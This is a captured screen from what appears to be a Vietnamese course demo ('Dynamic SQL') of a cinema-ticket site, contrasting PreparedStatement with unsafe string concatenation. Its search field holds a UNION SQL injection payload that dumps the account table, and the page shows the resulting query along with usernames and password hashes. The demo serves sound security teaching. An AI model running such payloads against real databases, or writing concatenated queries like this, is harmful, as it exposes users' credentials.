 Đặt vé Vé của tôi Tài khoản Đặt vé xem phim
RẠP PHIM · Tìm kiếm phim
● Chế độ JDBC – đã kết nối SQL Server (DatVeXemPhim_BaoCao)
Xin chào, Trần Hoàng Nam (Khách hàng
Đăng xuất
Bộ lọc
Tên phim
ECT MaTK, TenDangNhap, MatKhau, NgayTao, VaiTro, 0 FROM TaiKhoan --
Thể loại
Tất cả thể loại
Ngày chiếu
26/11/2026
Giá tối đa (đ)
100,000
Xóa lọc
Tìm kiếm
Demo chương 10 – Dynamic SQL
PreparedStatement (tham số ?)
Nối chuỗi bằng Statement (không an toàn)
Điền chuỗi tấn công vào ô Tên phim
Phim Thể loại Suất chiếu Phòng Giá cơ bản
Lật Mặt 8: Vòng Tay Nắng Tâm lý - Tình cảm, Hài hước 26/11/2026 18:00 Phòng 01 - Standard 85.000 đ
Vùng Đất Câm Lặng: Ngày Một Khoa học viễn tưởng, Kinh dị 26/11/2026 20:00 Phòng 02 - VIP 90.000 đ
admin 240be518fabd2724ddb6f04eeb1da5967448d7e8... 25/11/2026 22:24 NHANVIEN 0 đ
nhanvien1 8d969eef6ecad3c29a3a629280e686cf0c3f5d5a8... 25/11/2026 22:24 NHANVIEN 0 đ
khach1 8d969eef6ecad3c29a3a629280e686cf0c3f5d5a8... 25/11/2026 22:24 KHACHHANG 0 đ
khach2 8d969eef6ecad3c29a3a629280e686cf0c3f5d5a8... 25/11/2026 22:24 KHACHHANG 0 đ
Câu SQL gửi tới SQL Server
SELECT sc.MaSuat, p.TenPhim, (SELECT STRING_AGG(tl.TenTL, N', ') FROM Phim_TheLoai pt JOIN TheLoai tl ON tl.MaTL = pt.MaTL WHERE pt.MaPhim = p.MaPhim) AS T
heLoai, sc.GioBatDau, pc.TenPhong, sc.GiaCoBan FROM SuatChieu sc JOIN Phim p ON p.MaPhim = sc.MaPhim JOIN PhongChieu pc ON pc.MaPhong = sc.MaPhong WHERE sc
.GioBatDau > GETDATE() AND p.TenPhim LIKE N'%' UNION SELECT MaTK, TenDangNhap, MatKhau, NgayTao, VaiTro, 0 FROM TaiKhoan --%' ORDER BY sc.GioBatDau
Không có tham số: mọi giá trị đã bị ghép thẳng vào câu SQL.
Tìm thấy 6 suất chiếu · CHẾ ĐỘ KHÔNG AN TOÀN (demo)
Chọn suất này →